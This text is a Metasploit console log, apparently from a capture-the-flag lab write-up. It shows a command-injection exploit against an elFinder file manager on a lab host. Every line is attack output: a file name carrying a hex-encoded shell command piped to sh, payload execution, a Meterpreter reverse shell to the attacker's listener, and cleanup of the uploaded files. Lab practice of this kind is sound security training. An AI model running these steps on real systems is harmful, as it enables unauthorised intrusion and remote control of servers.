 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts http://files.lookup.thm
rhosts => http://files.lookup.thm
semsf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set targeturi /elFinder/
targeturi => /elFinder/
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set lhost 10.9.4.195
lhost => 10.9.4.195
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.9.4.195:4444
[*] Uploading payload '6HIecWIKfF.jpg;echo 6370202e2e2f66696c65732f364849656357494b66462e6a70672a6563686f2a202e43714a4e54782e706870 |xxd -r -p |sh& #.jpg' (1930 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.CqJNTx.php) ...
[*] Sending stage (39927 bytes) to 10.10.176.47
[+] Deleted .CqJNTx.php
[*] Meterpreter session 1 opened (10.9.4.195:4444 -> 10.10.176.47:60658) at 2024-11-23 09:06:18 -0500
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter >